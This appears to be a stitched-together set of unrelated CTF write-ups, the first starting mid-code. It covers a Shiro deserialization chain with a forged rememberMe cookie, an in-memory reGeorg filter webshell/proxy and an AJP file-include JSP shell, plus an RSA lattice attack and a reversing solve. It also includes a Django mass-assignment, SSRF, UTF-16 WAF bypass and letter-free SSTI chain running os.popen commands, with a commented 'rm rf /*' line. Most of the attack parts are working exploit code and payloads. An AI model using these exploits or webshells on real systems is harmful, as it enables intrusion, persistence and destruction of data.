byte[] classBytes = new sun.misc.BASE64Decoder().decodeBuffer(classData); java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod("defineClass",new Class[]{byte[].class, int.class, int.class}); defineClassMethod.setAccessible(true); Class cc = (Class) defineClassMethod.invoke(MyClassLoader.class.getClassLoader(), classBytes, 0,classBytes.length); cc.newInstance().equals(new Object[]{request,response,session}); }catch(Exception e){ e.printStackTrace(); } } public void transform(DOM arg0, SerializationHandler[] arg1) throws TransletException { } public void transform(DOM arg0, DTMAxisIterator arg1, SerializationHandler arg2) throws TransletException { }}```
然后在ysoserial.payloads.util包的Gadgets类中照着原有的createTemplatesImpl方法添加一个createTemplatesImpl(Class c),参数即为我们要让服务端加载的类,如下直接将传入的c转换为字节码赋值给了_bytecodes
```javapublic static <T> T createTemplatesImpl(Class c) throws Exception { Class<T> tplClass = null;
if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) { tplClass = (Class<T>) Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"); }else{ tplClass = (Class<T>) TemplatesImpl.class; }
final T templates = tplClass.newInstance(); final byte[] classBytes = ClassFiles.classAsBytes(c);
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] { classBytes });
Reflections.setFieldValue(templates, "_name", "Pwnr"); return templates;}```
最后复制CommonsBeanutils1.java的代码增加一个payload CommonsBeanutils1_ClassLoader.java,再把其中
```javafinal Object templates = Gadgets.createTemplatesImpl(command);```
修改为
```javafinal Object templates = Gadgets.createTemplatesImpl(ysoserial.MyClassLoader.class);```
打包
```javamvn clean package -DskipTests```
借以下脚本生成POC
```python#python2#pip install pycryptoimport sysimport base64import uuidfrom random import Randomimport subprocessfrom Crypto.Cipher import AES
key = "kPH+bIxk5D2deZiIxcaaaA=="mode = AES.MODE_CBCIV = uuid.uuid4().bytesencryptor = AES.new(base64.b64decode(key), mode, IV)
payload=base64.b64decode(sys.argv[1])BS = AES.block_sizepad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()payload=pad(payload)
print(base64.b64encode(IV + encryptor.encrypt(payload)))```
```bashpython2 shiro_cookie.py `java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1_ClassLoader anything |base64 |sed ':label;N;s/\n//;b label'````
#### 改造reGeorg对于reGeorg服务端的更改其实也就是request等对象的获取方式,为了方便注册filter,我直接让该类实现了Filter接口,在doFilter方法中完成reGeorg的主要逻辑,在equals方法中进行[filter的动态注册](https://xz.aliyun.com/t/7388)
```javapackage reGeorg;
import javax.servlet.*;import java.io.IOException;
public class MemReGeorg implements javax.servlet.Filter{ private javax.servlet.http.HttpServletRequest request = null; private org.apache.catalina.connector.Response response = null; private javax.servlet.http.HttpSession session =null;
@Override public void init(FilterConfig filterConfig) throws ServletException { } public void destroy() {} @Override public void doFilter(ServletRequest request1, ServletResponse response1, FilterChain filterChain) throws IOException, ServletException { javax.servlet.http.HttpServletRequest request = (javax.servlet.http.HttpServletRequest)request1; javax.servlet.http.HttpServletResponse response = (javax.servlet.http.HttpServletResponse)response1; javax.servlet.http.HttpSession session = request.getSession(); String cmd = request.getHeader("X-CMD"); if (cmd != null) { response.setHeader("X-STATUS", "OK"); if (cmd.compareTo("CONNECT") == 0) { try { String target = request.getHeader("X-TARGET"); int port = Integer.parseInt(request.getHeader("X-PORT")); java.nio.channels.SocketChannel socketChannel = java.nio.channels.SocketChannel.open(); socketChannel.connect(new java.net.InetSocketAddress(target, port)); socketChannel.configureBlocking(false); session.setAttribute("socket", socketChannel); response.setHeader("X-STATUS", "OK"); } catch (java.net.UnknownHostException e) { response.setHeader("X-ERROR", e.getMessage()); response.setHeader("X-STATUS", "FAIL"); } catch (java.io.IOException e) { response.setHeader("X-ERROR", e.getMessage()); response.setHeader("X-STATUS", "FAIL"); } } else if (cmd.compareTo("DISCONNECT") == 0) { java.nio.channels.SocketChannel socketChannel = (java.nio.channels.SocketChannel)session.getAttribute("socket"); try{ socketChannel.socket().close(); } catch (Exception ex) { } session.invalidate(); } else if (cmd.compareTo("READ") == 0){ java.nio.channels.SocketChannel socketChannel = (java.nio.channels.SocketChannel)session.getAttribute("socket"); try { java.nio.ByteBuffer buf = java.nio.ByteBuffer.allocate(512); int bytesRead = socketChannel.read(buf); ServletOutputStream so = response.getOutputStream(); while (bytesRead > 0){ so.write(buf.array(),0,bytesRead); so.flush(); buf.clear(); bytesRead = socketChannel.read(buf); } response.setHeader("X-STATUS", "OK"); so.flush(); so.close(); } catch (Exception e) { response.setHeader("X-ERROR", e.getMessage()); response.setHeader("X-STATUS", "FAIL"); }
} else if (cmd.compareTo("FORWARD") == 0){ java.nio.channels.SocketChannel socketChannel = (java.nio.channels.SocketChannel)session.getAttribute("socket"); try { int readlen = request.getContentLength(); byte[] buff = new byte[readlen]; request.getInputStream().read(buff, 0, readlen); java.nio.ByteBuffer buf = java.nio.ByteBuffer.allocate(readlen); buf.clear(); buf.put(buff); buf.flip(); while(buf.hasRemaining()) { socketChannel.write(buf); } response.setHeader("X-STATUS", "OK"); } catch (Exception e) { response.setHeader("X-ERROR", e.getMessage()); response.setHeader("X-STATUS", "FAIL"); socketChannel.socket().close(); } } } else { filterChain.doFilter(request, response); } }
public boolean equals(Object obj) { Object[] context=(Object[]) obj; this.session = (javax.servlet.http.HttpSession ) context[2]; this.response = (org.apache.catalina.connector.Response) context[1]; this.request = (javax.servlet.http.HttpServletRequest) context[0];
try { dynamicAddFilter(new MemReGeorg(),"reGeorg","/*",request); } catch (IllegalAccessException e) { e.printStackTrace(); }
return true; }
public static void dynamicAddFilter(javax.servlet.Filter filter,String name,String url,javax.servlet.http.HttpServletRequest request) throws IllegalAccessException { javax.servlet.ServletContext servletContext=request.getServletContext(); if (servletContext.getFilterRegistration(name) == null) { java.lang.reflect.Field contextField = null; org.apache.catalina.core.ApplicationContext applicationContext =null; org.apache.catalina.core.StandardContext standardContext=null; java.lang.reflect.Field stateField=null; javax.servlet.FilterRegistration.Dynamic filterRegistration =null;
try { contextField=servletContext.getClass().getDeclaredField("context"); contextField.setAccessible(true); applicationContext = (org.apache.catalina.core.ApplicationContext) contextField.get(servletContext); contextField=applicationContext.getClass().getDeclaredField("context"); contextField.setAccessible(true); standardContext= (org.apache.catalina.core.StandardContext) contextField.get(applicationContext); stateField=org.apache.catalina.util.LifecycleBase.class.getDeclaredField("state"); stateField.setAccessible(true); stateField.set(standardContext,org.apache.catalina.LifecycleState.STARTING_PREP); filterRegistration = servletContext.addFilter(name, filter); filterRegistration.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQUEST), false,new String[]{url}); java.lang.reflect.Method filterStartMethod = org.apache.catalina.core.StandardContext.class.getMethod("filterStart"); filterStartMethod.setAccessible(true); filterStartMethod.invoke(standardContext, null); stateField.set(standardContext,org.apache.catalina.LifecycleState.STARTED); }catch (Exception e){ ; }finally { stateField.set(standardContext,org.apache.catalina.LifecycleState.STARTED); } } }}```
编译后使用如下命令得到其字节码的base64
```bashcat MemReGeorg.class|base64 |sed ':label;N;s/\n//;b label'```
在Cookie处填入 rememberMe=[ysoserial生成的POC],POST包体填入classData=[MemReGeorg类字节码的base64],注意POST中参数需要URL编码,发包
然后带上`X-CMD:l3yx`header头再请求页面,返回`X-STATUS: OK`说明reGeorg已经正常工作
reGeorg客户端也需要修改一下,原版会先GET请求一下网页判断是否是reGeorg的jsp页面,由于这里是添加了一个filter,正常访问网页是不会有变化的,只有带上相关头才会进入reGeorg代码,所以需要将客户端中相关的验证去除
在askGeorg函数第一行增加return True即可
连接reGeorg
#### Ajp协议绕过Shiro权限控制接入代理后已经可以成功访问内网,然后根据Dockerfile或者提示文件很容易找到内网WEB应用
http://sctf2020tomcat.syclover:8080/login
内网中该版本的Tomcat存在Ajp文件包含漏洞,可上传文件并包含getshell,但是文件上传接口有Shiro进行权限控制
使用Ajp协议绕过的方法,参考:
https://issues.apache.org/jira/browse/SHIRO-760
[https://gv7.me/articles/2020/how-to-detect-tomcat-ajp-lfi-more-accurately/#0x05-%E6%83%85%E5%86%B5%E5%9B%9B%EF%BC%9Ashiro%E7%8E%AF%E5%A2%83%E4%B8%8B](https://gv7.me/articles/2020/how-to-detect-tomcat-ajp-lfi-more-accurately/#0x05-情况四:shiro环境下)
借助[AJPy库](https://github.com/hypn0s/AJPy),最后文件上传+文件包含的POC:
```pythonimport sysimport osfrom io import BytesIOfrom ajpy.ajp import AjpResponse, AjpForwardRequest, AjpBodyRequest, NotFoundExceptionfrom tomcat import Tomcat
#proxyimport socksimport socketsocks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, "127.0.0.1", 8081)socket.socket = socks.socksocket
target_host = "sctf2020tomcat.syclover"gc = Tomcat(target_host, 8009)
filename = "shell.jpg"payload = "<% out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.getRuntime().exec(\"cat /flag.txt\").getInputStream())).readLine()); %>"
with open("./request", "w+b") as f: s_form_header = '------WebKitFormBoundaryb2qpuwMoVtQJENti\r\nContent-Disposition: form-data; name="file"; filename="%s"\r\nContent-Type: application/octet-stream\r\n\r\n' % filename s_form_footer = '\r\n------WebKitFormBoundaryb2qpuwMoVtQJENti--\r\n' f.write(s_form_header.encode('utf-8')) f.write(payload.encode('utf-8')) f.write(s_form_footer.encode('utf-8'))
data_len = os.path.getsize("./request")
headers = { "SC_REQ_CONTENT_TYPE": "multipart/form-data; boundary=----WebKitFormBoundaryb2qpuwMoVtQJENti", "SC_REQ_CONTENT_LENGTH": "%d" % data_len,}
attributes = [ { "name": "req_attribute" , "value": ("javax.servlet.include.request_uri", "/;/admin/upload", ) } , { "name": "req_attribute" , "value": ("javax.servlet.include.path_info", "/", ) } , { "name": "req_attribute" , "value": ("javax.servlet.include.servlet_path", "", ) }, ]
hdrs, data = gc.perform_request("/", headers=headers, method="POST", attributes=attributes)
with open("./request", "rb") as f: br = AjpBodyRequest(f, data_len, AjpBodyRequest.SERVER_TO_CONTAINER) responses = br.send_and_receive(gc.socket, gc.stream)
r = AjpResponse()r.parse(gc.stream)
shell_path = r.data.decode('utf-8').strip('\x00').split('/')[-1]print("="*50)print(shell_path)print("="*50)
gc = Tomcat(target_host, 8009)
attributes = [ {"name": "req_attribute", "value": ("javax.servlet.include.request_uri", "/",)}, {"name": "req_attribute", "value": ("javax.servlet.include.path_info", shell_path,)}, {"name": "req_attribute", "value": ("javax.servlet.include.servlet_path", "/",)},]hdrs, data = gc.perform_request("/uploads/1.jsp", attributes=attributes)output = sys.stdout
for d in data: try: output.write(d.data.decode('utf8')) except UnicodeDecodeError: output.write(repr(d.data))
```
|
[Lattice Based Attack on Common Private Exponent RSA](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.450.8522&rep=rep1&type=pdf)``` pythonfrom base64 import b16decodeM = matrix(ZZ, 4, 4)M[0, 0] = 9340839063356994543825244634439511746168190665008710505312793938053942051578773541905721378366249085682424830408563162405353174129977981998168120082963619
M[0, 1] = 51983813665671800409839988493029246480070074834841243495961153551775041734427962445872206132230740295302754013962953264876213932808699081864133090192643613789187721225535425912301364390420043383226457510304822096397715316371940024746022705176795180819408076922934552124373282859536967093759368041876524225139M[1, 1] = -64654556231563695547493500054632859378349684890112764196584470405550515097294751579707227891255194885132433625167039162096344730307555508022839694405138861889000145901955321456009232987544380737060291863753072870240289176719347333380538372971927607904400675634229083209011094844177200435042629699575056728699
M[0, 2] = 27739852474419814228424766924939927182500516940059791169884494311457023682682230955930800978332815986965586583064459588099484588195620051027704700779477722077749045118897076513621888201257345893078071262859502274345222853921855050442599821812942390370406366416961645664934820366758955722115914057396318787763M[2, 2] = -74561423829806980524762065744155854310440311101120993432266010620312856451632675934042147880250464659466017963810572077347801696514675652965621592345498505236749292061898839126590516721706748456057877425174070374594141399926282566873744118828366392787410273564550665904842042511263241293542741010537465102549
M[0, 3] = 52410295784947271807699643665492970476313244237108219429498040919274591805644565698024448558334954813038722155025541077631406997664892706754011478896823826919399377762601338482475790274399209231131418307414926175342665178227305755286417956083958970337197812786680712427177379910792964894812040492910957653247M[3, 3] = -87251274407535975129608866158128487370461251684094714478155440086809079998231882544278049923953015443634719979966094891747120081394876471201674948529612176388367317640140769795923453417761838492471434429225347211071537368045520244029666892473137131731436015187840445356660313211735614312893366598786502415141S = M.LLL()d = abs(S[0][0])/M[0][0]#print(d)n1=87251274407535975129608866158128487370461251684094714478155440086809079998231882544278049923953015443634719979966094891747120081394876471201674948529612176388367317640140769795923453417761838492471434429225347211071537368045520244029666892473137131731436015187840445356660313211735614312893366598786502415141c1=21551750332345122871179549552729450671666301239047430727233645786059420932730878556425786175119768649063802412108774800797599339474458058991692461489091449347205047107377019431027507235000069856965995634720386916586363494704156772213011202200368450136695450540531985954052107694827395812747657750091227056093print(b16decode(hex(pow(c1, d, n1))[2:].upper()))``` |
> Merry-go-round>> Funfair or Carousel? Which one is more fun? Does it matter at all?> > Download: [mgr_9f9203cbab28aa57979b6a599d05307e72da8bbe.txz](https://0xd13a.github.io/ctfs/asis2020/merrygoround/mgr_9f9203cbab28aa57979b6a599d05307e72da8bbe.txz)
This is a reversing challenge, so let's pop it into Ghidra. Quick analysis brings us to the main function ```FUN_00101bba```. It does the following:
* Initializes some constant encryption key tables* Process the input flag file one character at a time, encrypting it (see function ```FUN_001025f```)* Encrypt the entire encrypted string again (in function ```FUN_0010250```), this time in its entirety* Output encrypted flag into a file
The encryption key table intialization is not worth analyzing too deeply, we can simply debug the program and copy it from memory.
```FUN_001025f``` does a bunch XORing of the character to be encrypted with some constants and data from the key table. ```FUN_0010250``` works in a similar way but also includes a random value that will also be encoded at the end of the output file.
To get the flag we reverse the process: get the random value from the encoded flag, emulate reverse of ```FUN_0010250``` and then emulate reverse of ```FUN_001025f```.
Let's encode this in a script:
```pythonimport binascii
# Key table copied from memorykey = [0xDE, 0xD9, 0xA1, 0xF9, 0xED, 0xC0, 0xA8, 0xFF, 0xE1, 0xD6, 0xAC, 0x91, 0xA0, 0xC6, 0xE7, 0xF2, 0xBC, 0xA6, 0xE6, 0xF9, 0xB2, 0xAB, 0xAF, 0xAB, 0xBD, 0xEE, 0xBC, 0xF7, 0xB1, 0xFC, 0xBB, 0xAE, 0xDD, 0x9A, 0xCB, 0x80, 0xC8, 0xD8, 0x96, 0xD4, 0xBC]
flag = bytearray(open("flag.enc","rb").read())
# FUN_0010250 decoded:rand = key[(83 ^ 0xA5) % 0x29] ^ 83 ^ flag[83]
for i in range(len(flag)-1): flag[i] ^= i ^ (key[(i ^ 0xA5) % 0x29]) ^ rand
# FUN_001025f decodedfor i in range(len(flag)-1): flag[i] ^= 0 ^ 0xA5 ^ (key[(0 ^ 0xA5) % 0x29]) # Overwrite the random valueflag[len(flag)-1] = " "
print(flag)
```
Script decodes the flag:
```$ python solve.py ASIS{Kn0w_7h4t_th3_l1fe_0f_thi5_wOrld_1s_8Ut_amu5em3nt_4nd_div3rsi0n_aNd_adOrnmen7}```
The flag is ```ASIS{Kn0w_7h4t_th3_l1fe_0f_thi5_wOrld_1s_8Ut_amu5em3nt_4nd_div3rsi0n_aNd_adOrnmen7}```. |
# Redpwn-SMRT-Solver-CSMy first ever writeup so if its bad, my bad lol.
So when I approached this problem, first thing I did was pop it into IDA, as one does,\and after navigating to the main function, we are treated with a lovely suprise:### A 40K+ line assembly chunk in main.\\This of course means any decompiler is going to fail,\and looking closer at the function we notice all the jumps are `jbe` and `jnb`, meaning all the compareops are relative.\\\Further inspecting the operators of the jumps shows that each operator is some offset of the input string,\and each of the jumps are to a `nop` and ultimately, the incorrect puts.
\
\\We also can inspect a couple more important aspects of the logic
\\This shows that the input length must be somewhere from 0x49 to 0x100 characters long.\\We also notice that the newline in the input buffer is replaced with null.\\Some very brief analysis of the variables IDA picked up on shows that only the first 0x48 characters are even referenced,\so we know for a fact that the input flag is exactly 0x49 in length.\\\Further down, when inspecting the win condition, we recognize that all characters will meet c `isalpha` specifications.\\This introduces a bug in the algorithm, unfortunately, but we will address that later.We now have enough information to intelligently bruteforce the solution.
# AlgorithmThis section will basically just be the thought process I took in writing the code\\\First, I cleaned up the assembly to normalize it a bit for parsing\\Next, I wrote an `ASMLine` super class for the assembly instructions, and implemented a sectional dictionary. This allowed jumps to take a o(1) jump to the next instruction without requiring a tree for recursion. I also included a virtual stack, two registers, and a callstack\\Each `ASMLine` also acts as a dually linked list for special traversal occurances where the callstack isnt necessary\\With this setup the goal is simple:
* For each block: * Populate the registers required * Simulate the compare operator and jump * When a jump to a death occurs, back up a bit and try to figure out why we died. * Attempt to remedy the problem by adjusting the input string and restarting the asm walk. * When we reach the win section, we have the flag!
Note a few special cases and rules: * The flag format is flag{xxxxxx} meaning we can anchor those characters in the start * Lets use a fixed seed to make sure we can reproduce bugs consistently * We also *cannot* allow the anchored characters to be altered to meet conditions because this will alter the win condition, thus creating an infinite loop. * We have to use *lower case only* to meet the flag condition. Uppercase results in many, many win conditions.
# GGAfter we setup these rules, we essentially just run and wait. It only takes ~10s to get the flag on normal runs.\From a data science standpoint, im happy with that. I mean, bruteforcing until the end of time versus 10s lol\Anyways, nice challenge. I really enjoyed this one. |
源码审计,预期是 成为Django-admin -> 利用CVE-2018-14574 造成SSRF打flask_rpc -> UTF16或者unicode绕过 {{限制 -> 无字母SSTI由于写的太急了忘记限制symbols为一个字符,非预期是直接利用symbols绕过
#### 预期#### 成为admin```pythondef reg(request): if request.method == "GET": return render(request, "templates/reg.html") elif request.method == "POST": try: data = json.loads(request.body) except ValueError: return JsonResponse({"code": -1, "message": "Request data can't be unmarshal"})
if len(User.objects.filter(username=data["username"])) != 0: return JsonResponse({"code": 1}) User.objects.create_user(**data) return JsonResponse({"code": 0})```可以看到把json对象全部传入了create_user,这是python的一个语法,会把字典元素变为键值对作为函数参数,本意是方便开发比如{"username":"admin", "password":"123456"} 即是 User.objects.create_user(username="admin",password="123456")所以我们可以传入恶意键值对,在注册的时候直接变为admin,查阅文档或者翻下django项目的数据库找到对应列名{"username":"admin","password":"123456","is_staff":1,"is_superuser":1}即可成为admin
```POST /reg/ HTTP/1.1Host: 192.168.15.133:8000User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0Accept: application/json, text/plain, */*Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/json;charset=utf-8Content-Length: 70Origin: http://192.168.15.133:8000Connection: closeReferer: http://192.168.15.133:8000/reg/
{"username":"admin","password":"123456","is_staff":1,"is_superuser":1}```然后登入admin后台,获取token#### CVE-2018-14574Django < 2.0.8 存在任意URL跳转漏洞,我们可以通过这个来SSRF由于path采用了re_path,我们只需要传入http://39.104.19.182//8.8.8.8/login即可跳转到任意url的login路由```POST /home/ HTTP/1.1Host: 192.168.15.133:8000User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: csrftoken=C1JAgkBIk8uqH9XF2CHBlsWDSPfOwNZHmj7RfnqqEdH1pqtPSvuNgxGNdodpZGta; sessionid=e8gd9dipyijy3t96hn5jujv1d0o90r0oUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 100
{"token":"xxxxxxxxxxxxxxxxxxxxxx","url":"http://39.104.19.182//8.8.8.8/login"}```由于python request库会自动跟随302然后我们在自己的vps上搭一个服务,继续跳转到本地127.0.0.1:8000/flask_rpc就可以SSRF访问flask_rpc开始打flask
#### UTF16 && unicode```[email protected]_requestdef before_request(): data = str(request.data) log() if "{{" in data or "}}" in data or "{%" in data or "%}" in data: abort(401)```flask做了一个简单的waf,不允许ssti的关键字符,需要bypass此处有两个办法```[email protected]('/caculator', methods=["POST"])def caculator(): try: data = request.get_json()```但是flask获取参数的方式又是get_json方法,我们跟入一下```python def get_json(self, force=False, silent=False, cache=True): """Parse :attr:`data` as JSON.
If the mimetype does not indicate JSON (:mimetype:`application/json`, see :meth:`is_json`), this returns ``None``.
If parsing fails, :meth:`on_json_loading_failed` is called and its return value is used as the return value.
:param force: Ignore the mimetype and always try to parse JSON. :param silent: Silence parsing errors and return ``None`` instead. :param cache: Store the parsed JSON to return for subsequent calls. """ if cache and self._cached_json[silent] is not Ellipsis: return self._cached_json[silent]
if not (force or self.is_json): return None
data = self._get_data_for_json(cache=cache)
try: rv = self.json_module.loads(data) except ValueError as e: if silent: rv = None
if cache: normal_rv, _ = self._cached_json self._cached_json = (normal_rv, rv) else: rv = self.on_json_loading_failed(e)
if cache: _, silent_rv = self._cached_json self._cached_json = (rv, silent_rv) else: if cache: self._cached_json = (rv, rv)
return rv```看到`rv = self.json_module.loads(data)`继续跟入```python @staticmethod def loads(s, **kw): if isinstance(s, bytes): # Needed for Python < 3.6 encoding = detect_utf_encoding(s) s = s.decode(encoding)
return _json.loads(s, **kw)``````pythondef detect_utf_encoding(data): """Detect which UTF encoding was used to encode the given bytes.
The latest JSON standard (:rfc:`8259`) suggests that only UTF-8 is accepted. Older documents allowed 8, 16, or 32. 16 and 32 can be big or little endian. Some editors or libraries may prepend a BOM.
:internal:
:param data: Bytes in unknown UTF encoding. :return: UTF encoding name
.. versionadded:: 0.15 """ head = data[:4]
if head[:3] == codecs.BOM_UTF8: return "utf-8-sig"
if b"\x00" not in head: return "utf-8"
if head in (codecs.BOM_UTF32_BE, codecs.BOM_UTF32_LE): return "utf-32"
if head[:2] in (codecs.BOM_UTF16_BE, codecs.BOM_UTF16_LE): return "utf-16"
if len(head) == 4: if head[:3] == b"\x00\x00\x00": return "utf-32-be"
if head[::2] == b"\x00\x00": return "utf-16-be"
if head[1:] == b"\x00\x00\x00": return "utf-32-le"
if head[1::2] == b"\x00\x00": return "utf-16-le"
if len(head) == 2: return "utf-16-be" if head.startswith(b"\x00") else "utf-16-le"
return "utf-8"```可以看到flask的get_json方法会通过传入的body自动判断编码然后解码,这就与之前的waf存在一个差异我们可以把exp进行UTF16编码然后bypass waf另一个办法就是\u unicode字符进行绕过#### bypass字母好了{{我们已经可以bypass了,但是num还限制了不能有字母,这个怎么办python里面,我们可以通过 '\123'来表示一个字符,我们就可以通过这个来bypass字母的限制这个对应关系并不遵守Ascii,所以我们可以先遍历存入字典```pythonexp = "request"dicc = []exploit = ""for i in range(256): eval("dicc.append('{}')".format("\\"+str(i)))for i in exp: exploit += "\\\\"+ str(dicc.index(i))
print(exploit)```用这个脚本转换一下常规的SSTI
```pythondata = r'''{"num1":"{{()['\\137\\137\\143\\154\\141\\163\\163\\137\\137']['\\137\\137\\142\\141\\163\\145\\163\\137\\137'][0]['\\137\\137\\163\\165\\142\\143\\154\\141\\163\\163\\145\\163\\137\\137']()[155]['\\137\\137\\151\\156\\151\\164\\137\\137']['\\137\\137\\147\\154\\157\\142\\141\\154\\163\\137\\137']['\\137\\137\\142\\165\\151\\154\\164\\151\\156\\163\\137\\137']['\\145\\166\\141\\154']('\\137\\137\\151\\155\\160\\157\\162\\164\\137\\137\\50\\47\\157\\163\\47\\51\\56\\160\\157\\160\\145\\156\\50\\47\\143\\141\\164\\40\\57\\145\\164\\143\\57\\160\\141\\163\\163\\167\\144\\47\\51\\56\\162\\145\\141\\144\\50\\51')}}","num2":1,"symbols":"+"}'''
print(data.encode("utf-16"))
```把两个脚本结合一下```pythonfrom flask import Flask, request, render_template_string,redirectimport reimport jsonimport string,randomimport base64app = Flask(__name__)from urllib.parse import quote
#exp = "__import__('os').popen('rm rf /*').read()"#exp = "__import__('os').popen('cat /flag').read()"exp = "__import__('os').popen('/readflag').read()"dicc = []exploit = ""for i in range(256): eval("dicc.append('{}')".format("\\"+str(i)))for i in exp: exploit += "\\\\"+ str(dicc.index(i))
@app.route('/login/')def index(): # data = r'''{"num1":"{{()['\\137\\137\\143\\154\\141\\163\\163\\137\\137']['\\137\\137\\142\\141\\163\\145\\163\\137\\137'][0]['\\137\\137\\163\\165\\142\\143\\154\\141\\163\\163\\145\\163\\137\\137']()[155]['\\137\\137\\151\\156\\151\\164\\137\\137']['\\137\\137\\147\\154\\157\\142\\141\\154\\163\\137\\137']['\\137\\137\\142\\165\\151\\154\\164\\151\\156\\163\\137\\137']['\\145\\166\\141\\154']('\\137\\137\\151\\155\\160\\157\\162\\164\\137\\137\\50\\47\\157\\163\\47\\51\\56\\160\\157\\160\\145\\156\\50\\47\\143\\141\\164\\40\\57\\145\\164\\143\\57\\160\\141\\163\\163\\167\\144\\47\\51\\56\\162\\145\\141\\144\\50\\51')}}","num2":1,"symbols":"+"}'''.encode("utf16") data = (r'''{"num1":"{{()['\\137\\137\\143\\154\\141\\163\\163\\137\\137']['\\137\\137\\142\\141\\163\\145\\163\\137\\137'][0]['\\137\\137\\163\\165\\142\\143\\154\\141\\163\\163\\145\\163\\137\\137']()[64]['\\137\\137\\151\\156\\151\\164\\137\\137']['\\137\\137\\147\\154\\157\\142\\141\\154\\163\\137\\137']['\\137\\137\\142\\165\\151\\154\\164\\151\\156\\163\\137\\137']['\\145\\166\\141\\154']('%s')}}","num2":1,"symbols":"+"}''' % exploit).encode("utf16")
data = quote(base64.b64encode(data)) return redirect("http://127.0.0.1:8000/rpc/?methods=POST&url=http%3a//127.0.0.1%3a5000/caculator&mime=application/json&data="+data)
if __name__ == '__main__': app.run(host="0.0.0.0",port=5000,debug=True)
```vps上搭好后,向home路由请求一下自己的vps即可看到flag |
